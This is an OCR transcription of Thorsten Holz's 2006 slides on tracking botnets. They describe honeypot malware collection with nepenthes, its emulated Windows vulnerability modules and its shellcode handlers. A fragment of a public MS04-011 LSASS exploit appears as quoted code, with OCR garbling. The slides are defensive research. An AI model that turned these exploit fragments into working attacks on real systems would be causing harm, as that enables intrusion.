

### Tracking Botnet

#### For Fun and Profit





Pi1 - Laboratory for Dependable Distributed Systems



- Ph.D. student at University of Mannheim, Germany
- Co-Founder of the German Honeynet Project
- Member of the Steering Committee of the Honeynet Project
- Weblog: http://honeyblog.org





- Introduction to malware collection & botnets
- Tools & techniques for botnet detection
	- nepenthes
	- CWSandbox
- Examples
	- Mocbot MS06-040



- Hundreds of new malware binaries each month
- How to learn more about malware?
	- Quantitative & qualitative information
	- Information about new malware
- Usage of honeypot-based techniques



### Botnet

#### Typical communication flow using central (IRC) server for Command & Control (*C&C*)



#### http://honeynet.org/papers/bots

Thorsten Holz • Hack In The Box 2006 - Tracking Botnets

# Collecting Malware

Why collect stamps if you can collect interesting stuff?





- Tool to automatically "collect" malware like bots and other autonomous spreading malware
- Emulate known vulnerabilities and download malware trying to exploit these vulnerabilities
- Available at http://nepenthes.mwcollect.org





### Architecture

- Modular architecture
	- Vulnerability modules
	- Shellcode handler
	- Download modules
	- Submission modules
- Trigger events
- Shell-emulation and virtual filesystem

### Schematic overview





# Vulnerability modules

• Emulate vulnerable services



- Play with exploits until they send us their payload (finite state machine)
- Currently more than 20 available vulnerability modules
	- More in development
- Analysis of known vulnerabilities & exploits necessary
	- Automation possible?



```
Example
```
- Emulation of MS04-011 (LSASS)
	- Proof-of-Concept exploit from houseofdabus:

```
if (send(sockfd, req2, sizeof(req1)-1, \emptyset) == -1)
{5} printf("[-] Send failed\n");
          exit(1);
}<br>}
len = recv(sockfd, recvbuf, 1600, 0);if (send(sockfd, req3, sizeof(req2)-1, \theta) == -1)
\{ printf("[-] Send failed\n");
         exit(1);}<br>}
len = recv(sockfd, recvbuf, 1600, 0);
```


Example

```
• Answers from vuln-lsass
```

```
case RPCS_GOT_LSASS_STAGE3:
case RPCS_GOT_LSASS_STAGE4:
case RPCS_GOT_LSASS_STAGE5:
  {\cal I}unsigned char szBuffer[256];
    for (unsigned int i = 0; i < sizeof(szBuffer); +i)
          szBuffer[i] = rand() % ØxFF;m_pCollector->getNetworkInterface()->
              sendData(iHandle, szBuffer, sizeof(szBuffer));
    m_ddsState = (rpc_state_t) ((unsigned int) m_ddsState + 1);
```
}



## Vulnerability modules

- vuln-dcom (MS03-039)
- vuln-lsass (MS04-011)
- vuln-asn1 (MS04-007)
- vuln-wins (MS04-045)
- vuln-{mssql,msdtc,msmq}
- vuln-{optix,kuang2,bagle,mydoom}
- vuln-veritas

• ...



## Shellcode modules

• Automatically extract URL used by malware to transfer itself to compromised machine



- sch\_generic\_xor
	- Generic XOR decoder
- sch\_generic\_createprocess
- sch\_generic\_url
- sch\_generic\_cmd

Thorsten Holz • Hack In The Box 2006 - Tracking Botnets





cat asn1-iis.txt | cut -b 83- | sed "s/ //g" > asn1-iis.dec mimencode -u asn1-iis.dec | hexdump -C

